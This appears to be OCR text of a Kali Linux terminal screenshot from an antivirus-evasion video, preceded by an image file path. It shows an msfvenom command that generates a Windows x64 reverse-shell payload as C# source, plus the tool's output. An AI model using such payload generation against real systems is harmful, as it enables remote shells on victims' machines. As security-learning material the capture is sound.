 (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
File Actions Edit View Help
Nibble_Notes × (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less] × /dev/null ×
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=eth0 lport=8443 -f csharp -o sharp.cs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of csharp file: 2368 bytes
Saved as: sharp.cs
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$
LINUX
KALI LINUX
Try Harderer2 0:bash- 1:bash* byte 20:47 29-Jun-25 Eth0: 192.168.8.179 OpenVPN Not Active